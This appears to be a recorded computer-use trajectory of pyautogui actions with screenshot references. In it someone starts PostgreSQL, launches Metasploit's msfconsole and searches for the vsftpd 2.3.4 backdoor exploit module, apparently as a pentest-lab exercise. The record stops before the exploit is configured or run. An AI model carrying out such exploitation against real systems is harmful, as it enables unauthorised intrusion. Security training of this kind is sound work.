
# Clear the terminal and enter 'service postgresql start' to request the PostgreSQL service.
pyautogui.click(550, 42)

pyautogui.write('service postgresql status')

pyautogui.write('start')

# Authenticate the PostgreSQL start, then check 'service postgresql status' and quit the output with q.
pyautogui.press('Return')

pyautogui.click(680, 368)

pyautogui.write('service postgresql start')

pyautogui.write('status')

pyautogui.press('q')

# Launch msfconsole and begin a 'search' command at the msf6 prompt.
pyautogui.write('msfconsole')

pyautogui.write('sea')

pyautogui.write('r')

pyautogui.moveTo(410, 71)

# Search Metasploit for 'vsftpd 2.3.4', revealing the vsftpd_234_backdoor exploit module.
pyautogui.write('vsft')

pyautogui.write('pd')

pyautogui.write('2.3.4')

pyautogui.moveTo(213, 217)

pyautogui.moveTo(191, 196)

pyautogui.moveTo(339, 244)

pyautogui.moveTo(247, 244)

pyautogui.moveTo(258, 324)
